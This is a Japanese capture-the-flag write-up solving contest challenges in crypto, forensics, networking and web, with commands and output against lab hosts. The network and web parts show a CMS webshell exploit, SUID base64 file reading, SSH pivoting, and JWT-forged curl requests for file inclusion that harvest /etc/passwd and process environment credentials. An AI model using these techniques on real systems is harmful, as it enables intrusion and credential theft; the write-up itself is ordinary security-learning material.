久々にCTFイベント参加したので、Writeupを供養しておきます。
順位は22位だったので久しぶりにしてはまぁまぁ手を動かせた方ではないかと思っておく。
※ヒントが知ってる内容だった時の悲しみは大きい
一応解いた問題のWriteupを書いておくが全完ではないので、すでに全完の素晴らしい方がWriteupを出されているのでそちら
@hamayanhamayanさん
@st98さん
@kusano_kさん
Welcome 10pts
Welcome.txtにflagがある。
flag{WelcomeToMODCyberContest!}
Easy.crt ファイルは自己署名証明書です。証明書の発行者 (Issuer) のコモンネーム (CN) 全体を flag{} で囲んだものがフラグです。
opensslで見てあげる。
$ openssl x509 -text -noout -in Easy.crt
Certificate:
Data:
Version: 1 (0x0)
Serial Number: 2024 (0x7e8)
Signature Algorithm: sha256WithRSAEncryption
Issuer: C = XX, ST = Some-State, L = Nowhere, O = Invalid, OU = Invalid, CN = QRK7rNJ3hShV.vlc-cybercontest.invalid, emailAddress = user@QRK7rNJ3hShV.vlc-cybercontest.invalid
Validity
Not Before: Jan 1 00:00:00 2024 GMT
Not After : Feb 1 00:00:00 2024 GMT
Subject: C = XX, ST = Some-State, L = Nowhere
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (512 bit)
Modulus:
00:a6:61:cf:52:55:0a:e4:5e:9b:5c:99:3b:aa:20:
90:0d:80:06:9a:9b:be:23:4c:17:0d:2c:fc:d1:be:
66:43:40:7f:55:10:6a:99:56:0c:b2:09:a5:a2:6d:
2a:25:c4:ff:67:e4:e3:02:87:57:cf:77:af:67:04:
31:c5:f7:9b:83
Exponent: 65537 (0x10001)
Signature Algorithm: sha256WithRSAEncryption
3c:ff:d8:42:a8:eb:2c:55:93:5c:73:a3:84:fa:ea:9b:f8:fb:
f2:06:50:e4:95:97:9f:5e:ad:c7:ac:b6:36:77:4b:66:1f:38:
20:bf:71:9d:83:32:c1:3c:35:4f:b9:98:b4:4c:97:87:53:7d:
84:80:83:df:ab:10:cc:fa:88:b1
flag{QRK7rNJ3hShV.vlc-cybercontest.invalid}
Crypto Missing IV 20pts
NoIV.bin ファイルは、128bit AES の CBC モードで暗号化した機密ファイルですが、困ったことに IV (初期化ベクトル) を紛失してしまいました。このファイルからできる限りのデータを復元し、隠されているフラグを抽出してください。
暗号鍵は 16 進数表記で 4285a7a182c286b5aa39609176d99c13 です。
IVはわからないが配られたファイルの中身を見るとZIPであることがわかる。ZIPの仕様を確認するとCRC32以外は何とかなりそう。中身的にはOpenOfficeDocumentになる。
The structure of a PKZip file
適当なodtファイルを作成して先頭16byteをコピーしてあげた後、binwalkで抽出する。
binwalk download.zip
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
77 0x4D Zip archive data, at least v2.0 to extract, name: Configurations2/toolpanel/
133 0x85 Zip archive data, at least v2.0 to extract, name: Configurations2/menubar/
187 0xBB Zip archive data, at least v2.0 to extract, name: Configurations2/toolbar/
241 0xF1 Zip archive data, at least v2.0 to extract, name: Configurations2/popupmenu/
297 0x129 Zip archive data, at least v2.0 to extract, name: Configurations2/floater/
351 0x15F Zip archive data, at least v2.0 to extract, name: Configurations2/statusbar/
407 0x197 Zip archive data, at least v2.0 to extract, name: Configurations2/progressbar/
465 0x1D1 Zip archive data, at least v2.0 to extract, name: Configurations2/images/Bitmaps/
526 0x20E Zip archive data, at least v2.0 to extract, name: Configurations2/accelerator/
584 0x248 Zip archive data, at least v2.0 to extract, name: manifest.rdf
903 0x387 Zip archive data, at least v2.0 to extract, compressed size: 414, uncompressed size: 963, name: meta.xml
1355 0x54B Zip archive data, at least v2.0 to extract, name: settings.xml
3320 0xCF8 Zip archive data, at least v2.0 to extract, name: styles.xml
5518 0x158E Zip archive data, at least v2.0 to extract, name: content.xml
6534 0x1986 Zip archive data, at least v2.0 to extract, compressed size: 1980, uncompressed size: 1980, name: Thumbnails/thumbnail.png
8568 0x2178 Zip archive data, at least v2.0 to extract, name: META-INF/manifest.xml
10096 0x2770 End of Zip archive, footer length: 22
thumbnail.pngにflagがあった。
flag{ESYQV0fPMxz4wMmU}
Crypto Short RSA Public Key 20pts
RSA-cipher.dat ファイルは RSA 公開鍵 pubkey.pem で暗号化されています。公開鍵から秘密鍵を割り出し、暗号を解読してください。なお、パディングは PKCS#1 v1.5 です。
公開鍵の値が小さいので、pとqを特定できそう。msieveを使う。ログにpとqが出力される。
Sun Feb 25 14:12:55 2024 p37 factor: 1011146650909449935800449563521726151
Sun Feb 25 14:12:55 2024 p41 factor: 77614294907759846691928156982114516291863
あとはインタプリタでなんやかんやする。
>>> pubkey = RSA.importKey(open("pubkey.pem").read())
>>> e = pubkey.e
>>> n = pubkey.n
>>> print("e :", e)
e : 65537
>>> print("n :", n)
n : 78479434358679743508116090024686132395246871443799969871485501232049475609313
>>> n = p*q
>>> e = 65537
>>> from Crypto.Util.number import inverse
>>> d = inverse(e, (p-1)*(q-1))
>>> rsa_key = RSA.construct((n,e,d))
>>> with open("RSA-cipher.dat", "rb") as f:
... data = f.read()
...
>>> from Crypto.Cipher import PKCS1_v1_5
>>> cipher = PKCS1_v1_5.new(rsa_key)
>>> from Crypto.Random import get_random_bytes
>>> sentinel = get_random_bytes(16)
>>> cipher.decrypt(data,sentinel)
b'flag{X0Myx6IHI8}\n'
flag{X0Myx6IHI8}
Forensics NTFS Data Hide 10pts
NTFSDataHide フォルダに保存されている Sample.pptx を利用して、攻撃者が実行予定のスクリプトを隠しているようです。 仮想ディスクファイル NTFS.vhd を解析して、攻撃者が実行しようとしているスクリプトの内容を明らかにしてください。
Autopsyで開くとADSにデータがあるのが見つかる。最初マウントしたら見えなくてよくわからなかった。
flag{data_can_be_hidden_in_ads}
Forensics NTFS File Delete 20pts
NTFSFileDelete フォルダにフラグを記載した txt ファイルを保存したのですが、どうやら何者かによって消されてしまったようです。
問題「NTFS Data Hide」に引き続き、仮想ディスクファイル NTFS.vhd を解析して、削除された flag.txt に書かれていた内容を見つけ出してください。
Autopsyでみると消されたflag.txtが見える
flag{resident_in_mft}
Forensics NTFS File Rename 20pts
NTFSFileRename フォルダに保存されている Renamed.docx は、以前は別のファイル名で保存されていました。
問題「NTFS File Delete」に引き続き、仮想ディスクファイル NTFS.vhdを解析して、 Renamed.docx の元のファイル名を明らかにしてください。
UsnJrnlを見ると元の名前が見える。
D<journaling_system_is_powerful.docx
あとはflagにして終わり。flag{journaling_system_is_powerful}
Forensics My Secret 30pts
問題「HiddEN Variable」に引き続き、メモリダンプファイル memdump.raw を解析して、秘密(Secret)を明らかにしてください。
volatilityでcmdlineとかを見ると7zでSecrets.txtをパスワードで圧縮しているのが見える。
5516 7z.exe 7z x -pY0uCanF1ndTh1sPa$$w0rd C:\Users\vauser\Documents\Secrets.7z -od:\
ファイルをダンプして、中身を展開すればflag. stringsしてあげる必要がある。
$ strings Secrets.rtf
{\rtf1\ansi\deff0\nouicompat{\fonttbl{\f0\fnil\fcharset128 \'82\'6c\'82\'72 \'96\'be\'92\'a9;}}
{\colortbl ;\red255\green255\blue255;}
{\*\generator Riched20 10.0.19041}\viewkind4\uc1
\pard\sa200\sl276\slmult1\f0\fs22\lang17 This is my secret storage.\par
\cf1 flag\{you_cannot_find_this_secret!\}\par
flag{you_cannot_find_this_secret!}
Misc String Obfuscation 10pts
難読化された Python コード string_obfuscation.py ファイルからフラグを抽出してください。
ソースコードの中身を適当にインタプリタ等で出力させればいい
>>> FLAG = chr(51)+chr(70)+chr(120)+chr(89)+chr(70)+chr(109)+chr(52)+chr(117)+chr(84)+chr(89)+chr(68)+chr(70)+chr(70)+chr(122)+chr(109)+chr(98)+chr(51)
>>> FLAG
'3FxYFm4uTYDFFzmb3'
flag{3FxYFm4uTYDFFzmb3}
Misc Where Is the Legit Flag? 20pts
fakeflag.py を実行しても偽のフラグが出力されてしまいます。難読化されたコードを解読し、本物のフラグを見つけ出してください。
似た要領で切り貼りすると最終的に以下のコードが手に入る。
SATO = '[QI3?)c^J:6RK/FV><ex7#kdYov$G0-A{qPs~w1@+`MO,h(La.WuCp5]i ZbjD9E%2yn8rTBm;f*H"!NS}tgz=UlX&4_|\'\\'
SUZUKI = [74-0+0,
87*1,int(48**1),
int(8_3),int(32.00000),int('34'),
76 & 0xFF,72 | 0x00,79 ^ 0x00,[65][0],
(2),47 if True else 0,int(12/1),10 % 11,ord(chr(26)),
30+5,int(48/2*2),9*9]
(
''
. join ([
SATO[i]
for i in SUZUKI
])
)
print("flog{8vje9wunbp984}")
joinしているところがflag
flag{PHmN2ILK6vsa}
Misc Utter Darkness 20pts
画像ファイル darkness.bmp に隠されているフラグを見つけてください。
「青い空を見上げればいつもそこに白い猫」を起動する。
ステガノグラフィーで適当に変換するとflag
Network Discovery 10pts
あなたはクライアントに依頼されて リリース予定の Web サーバー「10.10.10.21」に問題がないか確認することになりました。
対象サーバーにインストールされている CMS のバージョンを特定し、解答してください。
とりあえずポートスキャンとferoxbusterをかける。
cmsadminというパスとftpというパスが見つかり、ftpのパスにはcredentialが見つかる。
cmsadminにアクセスしてログインした後に情報を確認するとflag
flag{9.2.2.0 , Revision: 14877}
添付の FileExtract.pcapng ファイルからフラグを見つけ出し、解答してください。
FTPの通信が見える。zipファイルが見つかる。パスワードがかかっているが、それはログイン時のパスを入れる。
(Anonymousログオンしてるのでパスワードは何でもいいはずなのにそれっぽいのが怪しいと思った)
flag{6qhFJSHAP4A4}
Network Exploit 20pts
クライアントに管理情報が露見していることを報告しました。 問題「Discovery」に引き続き、対象サーバー「10.10.10.21」にインストールされている CMS の脆弱性を調査し、機密情報(フラグ)を入手してください。
本問題の解答には、「Discovery」で発見した CMS を使用します。 なお、対象のCMSのコンテンツは約5分に1回の頻度でリセットされます。
5分に一回リセットが厄介だった。以下のページを見ながら適当にページを編集してWebshellを使う。/var/www配下にflagがいたはず（記憶あいまい）
Webedition CMS v2.9.8.8 - Remote Code Execution (RCE) - PHP webapps Exploit
flag{G3t_R3v3rs3_Sh3ll}
リバースシェルなぞはってない
Network Pivot 30pts
問題「Exploit」より、クライアントに CMS に脆弱性が確認されたことを報告しました。 クライアントは、対象サーバーはコンテナ化しているので安全だと思っていたと驚いていました。
クライアントから追加の依頼があり、保守用の SSH アカウント情報が漏洩した場合の影響を調査することになりました。ポートスキャンやファイル探索などを駆使し、対象サーバー「10.10.10.21」から機密情報(フラグ)を入手してください。
georgeでログインしていろいろ探索するとsuidが付与されたbase64コマンドがある。これでsecrets.txtが見れる。
george@e53c9e844e53:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwsr-xr-x 1 root root 55672 Feb 21 2022 /usr/bin/su
-rwsr-xr-x 1 root root 40496 Nov 24 2022 /usr/bin/newgrp
-rwsr-xr-x 1 root root 72072 Nov 24 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44808 Nov 24 2022 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 23136 Nov 24 2022 /usr/bin/expiry
-rwxr-sr-x 1 root tty 22904 Feb 21 2022 /usr/bin/wall
-rwsr-xr-- 1 root root 47480 Feb 21 2022 /usr/bin/mount
-rwsr-xr-x 1 root root 72712 Nov 24 2022 /usr/bin/chfn
-rwxr-sr-x 1 root shadow 72184 Nov 24 2022 /usr/bin/chage
-rwsr-xr-- 1 root root 35192 Feb 21 2022 /usr/bin/umount
-rwsr-xr-x 1 root root 35328 Feb 8 2022 /usr/bin/base64
-rwxr-sr-x 1 root _ssh 293304 Aug 24 2023 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 338536 Aug 24 2023 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 35112 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwxr-sr-x 1 root shadow 26776 Feb 2 2023 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 22680 Feb 2 2023 /usr/sbin/pam_extrausers_chkpwd
george@e53c9e844e53:~$ ls
secrets.txt
george@e53c9e844e53:~$ base64 secrets.txt | base64 --decode
[MariaDB Access Information]
db_user
H4Rib0_90ldB4REN
arpscanすると隣接のノードもわかるので、mariadbにアクセスするためにポートフォワード
george@e53c9e844e53:~$ arp -a
ctfbox_mariadb_1.prod-net (192.168.32.3) at 02:42:c0:a8:20:03 [ether] on eth0
ctfbox_php_1.prod-net (192.168.32.4) at 02:42:c0:a8:20:04 [ether] on eth0
ctfenv-02 (192.168.32.1) at 02:42:56:ef:05:c1 [ether] on eth0
ctfbox_nginx_1.prod-net (192.168.32.5) at 02:42:c0:a8:20:05 [ether] on eth0
george@e53c9e844e53:~$ echo > /dev/tcp/192.168.32.3/3306
george@e53c9e844e53:~$ exit
$ ssh -L 3311:192.168.32.3:3306 george@10.10.10.21
別のターミナルを起動してアクセスしていくとflag
$ mysql -h localhost --user=db_user --password=H4Rib0_90ldB4REN -P 3311
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 717
Server version: 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| flag5 |
| information_schema |
+--------------------+
2 rows in set (0.010 sec)
MariaDB [(none)]> use flag5;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [flag5]> show tables;
+-----------------+
| Tables_in_flag5 |
+-----------------+
| flag |
+-----------------+
1 row in set (0.009 sec)
MariaDB [flag5]> select * from flag;
+----+------------------------+
| id | flag |
+----+------------------------+
| 1 | flag{p!V071ng_M31s73r} |
+----+------------------------+
Trivia The Original Name of AES 10pts
Advanced Encryption Standard (AES) は、公募によって策定された標準暗号です。 現在採用されているアルゴリズムの候補名は何だったでしょうか?
調べればわかる。
flag{Rijndael}
Trivia CVE Record of Lowest Number 10pts
最も番号が若い CVE レコードのソフトウェアパッケージにおいて、脆弱性が指摘された行を含むソースファイル名は何でしょう?
以下を見るとソースファイルが書いてある。
CVE - CVE-1999-0001
flag{ip_input.c}
Trivia MFA Factors 10pts
多要素認証に使われる本人確認のための3種類の情報の名前は何でしょう?それぞれ漢字2文字で、50音の辞書順で並べて「・」で区切ってお答えください。
最初所有と書いて間違えた。調べたほうが確実
flag{所持・生体・知識}
Web Browsers Have Local Storage 10pts
http://10.10.10.30 にアクセスしてフラグを見つけ出し、解答してください。
アクセスすると特に何も表示されないが、問題タイトルにあるようにローカルストレージをみるとflag
FLAG{Th1s_1s_The_fIrst_flag}
Web Insecure
あなたは社内ポータルサイト(http://10.10.10.33)の管理者に依頼されて、profile ページが安全に保護されているかチェックすることになりました。 以下のログイン情報を用いてサイトにログインし、管理者の profile ページに記載されている秘密の情報を見つけてください。 なお、依頼の際に「管理者ページのidは0だよ」というヒントをもらっています。
ログイン後プロフィールを見るところでid=1を送信している。これを0に変えたら見れるかなと思ったら拒否される。
いろいろ試していたら、burpでid=0を送信した後にprofile_success.phpにリクエストを送ると情報が返ってくる。
リダイレクト先で制御してる感じみたい。
HTTP/1.1 200 OK
Date: Sun, 25 Feb 2024 06:44:10 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1431
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://unpkg.com/sakura.css/css/sakura.css" type="text/css">
<title>プロフィール</title>
</head>
<body>
<div class="container mt-5 mb-4">
<div class="card mb-3">
<div class="card-header">
<h2 class="card-title">ユーザー情報</h2>
</div>
<div class="card-body">
<p><strong>名前:</strong> 西川 夏鈴</p>
<p><strong>メールアドレス:</strong> karinnishikawa@zwoqaanb.hfh</p>
<p><strong>生年月日:</strong> 1991/4/25</p>
<p><strong>性別:</strong> 女性</p>
<p><strong>電話番号:</strong> 0279-56-7738</p>
<p><strong>住所:</strong> 熊本県</p>
<p><strong>自己紹介:</strong> FLAG{1qaz7ujmbgt5}</p>
</div>
</div>
<div class="d-flex justify-content-between mb-3">
<a href="dashboard.php" class="btn btn-primary">ダッシュボードに戻る</a>
<form method="post" action="">
<button type="submit" name="logout" class="btn btn-secondary">ログアウト</button>
</form>
</div>
</div>
</body>
</html>
Web Bruteforce 30pts
http://10.10.10.34:8000 からフラグを回収して下さい。 http://10.10.10.34:5000 で動作するプログラムの内容は、ctf-web-hard.pyに記載されています。
とりあえずJWTを入手する。JWTをhashcatでクラックするとsecretがconankunであることがわかる。
$ curl -X POST http://10.10.10.34:5000/protected -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwODg0NjMwNCwianRpIjoiNWI3ZmJkNjQtMTY5YS00YzQwLThjNzEtOGM3Y2FmNGNmZDRmIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIn0.IF_EyGocfPxd_YC5RSFJzS0O-l0pIzRjBuPv9KZsaG0' -H "Content-Type: application/json" -d '{"filepath" : "/etc/passwd"}'
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n"
LFIができるようになった。あとは/proc/id/environとかcmdlineから情報を取得する。
for i in {1..100}
do
echo $i
RES=$(curl -X POST http://10.10.10.34:5000/protected -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwODg0NjMwNCwianRpIjoiNWI3ZmJkNjQtMTY5YS00YzQwLThjNzEtOGM3Y2FmNGNmZDRmIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIn0.IF_EyGocfPxd_YC5RSFJzS0O-l0pIzRjBuPv9KZsaG0' -H "Content-Type: application/json" -d '{"filepath" : "/proc/'$i'/environ"}')
echo $RES
done
入手した情報からidを特定して、cmdlineを入手
$ curl -X POST http://10.10.10.34:5000/protected -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwODg0NjMwNCwianRpIjoiNWI3ZmJkNjQtMTY5YS00YzQwLThjNzEtOGM3Y2FmNGNmZDRmIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIn0.IF_EyGocfPxd_YC5RSFJzS0O-l0pIzRjBuPv9KZsaG0' -H "Content-Type: application/json" -d '{"filepath" : "/proc/8/cmdline"}'
"/usr/bin/python3\u0000/var/www/ZQ4zgfia2Kfi/http_server_auth.py\u0000--username\u0000admin\u0000--password\u0000EG5f9nPCpKxk\u0000"
basic認証のパスがわかるので、これで突破するとflag

Programing Logistic Map 10pts
下記のロジスティック写像について、x_0 = 0.3 を与えた時の x_9999 の値を求め、小数第7位までの値を答えてください(例:flag{0.1234567})。なお、値の保持と計算には倍精度浮動小数点数を使用してください。
x_{n+1} = 3.99 x_n (1 - x_n)
計算して終わり。
>>> def log(x):
... return 3.99 * x * (1- x)
>>> x=0.3
>>> for i in range(9999):
... x = log(x)
...
>>> x
0.8112735079776592
flag{0.8112735}
Programming XML Confectioner 20pts
添付の sweets.xml には、多数の sweets:batch 要素が含まれています。これらの中から、下記の条件すべてを満たすものを探してください。
少なくとも二つの子要素 sweets:icecream が含まれる
子要素 sweets:icecream には icecream:amount 属性の値が 105g を下回るものがない
子要素 sweets:candy の candy:weight 属性の値の合計が 28.0g 以上である
子要素 sweets:candy の candy:shape 属性が 5 種類以上含まれる
cookie:kind 属性が icing でありかつ cookie:radius 属性が 3.0cm 以上の子要素 sweets:cookie を少なくとも一つ含む
フラグは、条件を満たす sweets:batch 要素内において、最も cookie:radius 属性が大きな sweets:cookie 要素の内容に書かれています。
パースするプログラムを書く、なんやかんや以下の処理をすると4つまで削れるので後は手動にしようとした。
import xml.etree.ElementTree as ET
tree = ET.parse('sweets.xml')
root = tree.getroot()
count=0
for batch in root:
icecream = 0
flag=True
aweight = 0
for child in batch:
if 'icecream' in child.tag:
icecream +=1
amount = child.attrib['{http://xml.vlc-cybercontest.com/icecream}amount'][:-1]
if float(amount) < 105.0:
flag=False
#if 'amount' in node:
# print(node)
if 'candy' in child.tag:
weight = child.attrib['{http://xml.vlc-cybercontest.com/candy}weight'][:-1]
aweight += float(weight)
if aweight < 28.0:
flag=False
if icecream < 2:
flag=False
if flag:
count+=1
print(batch.tag, batch.attrib)
print(count)
最終的に該当するsweetsは以下、flagは3.14が一番大きいのでflag{sZ8d5FbntXbL9uwP}となる。
<sweets:batch sweets:id="0xD5E47C1C"><sweets:icecream icecream:id="0x27515344" icecream:flavor="strawberry" icecream:amount="108.0264740g" icecream:shape="icosahedron" /><sweets:icecream icecream:id="0x4B4E0F9" icecream:flavor="greentea" icecream:amount="107.1416541g" icecream:shape="octahedron" />
<sweets:candy candy:id="0xF62CA60D" candy:kind="milkcoffee" candy:weight="3.9963739g" candy:shape="cube" />
<sweets:candy candy:id="0x74672670" candy:kind="cinnamon" candy:weight="4.1597571g" candy:shape="sphere" />
<sweets:candy candy:id="0xE5831900" candy:kind="grape" candy:weight="4.3664096g" candy:shape="octahedron" />
<sweets:candy candy:id="0x56A87368" candy:kind="apples" candy:weight="3.8150824g" candy:shape="dodecahedron" />
<sweets:candy candy:id="0x4F3E28B9" candy:kind="apples" candy:weight="3.9506568g" candy:shape="sphere" />
<sweets:candy candy:id="0xAE0E36DB" candy:kind="grape" candy:weight="4.0428614g" candy:shape="dodecahedron" />
<sweets:candy candy:id="0x1C21FB03" candy:kind="tea" candy:weight="4.0445533g" candy:shape="icosahedron" />
<sweets:cookie cookie:id="0x6937BAA7" cookie:kind="languedechat" cookie:radius="3.1418079cm">flag{sZ8d5FbntXbL9uwP}</sweets:cookie>
<sweets:cookie cookie:id="0x19A83890" cookie:kind="checker" cookie:radius="3.0552874cm">flag{QxNFv5q9gtnvaXEc}</sweets:cookie>
<sweets:cookie cookie:id="0xB43E03AC" cookie:kind="icing" cookie:radius="3.1110701cm">flag{YXBbN3zpqxJy8CvA}</sweets:cookie>
<sweets:cookie cookie:id="0x9F045677" cookie:kind="checker" cookie:radius="3.0090029cm">flag{28j3vnedw7BELQxU}</sweets:cookie></sweets:batch>
おしまい
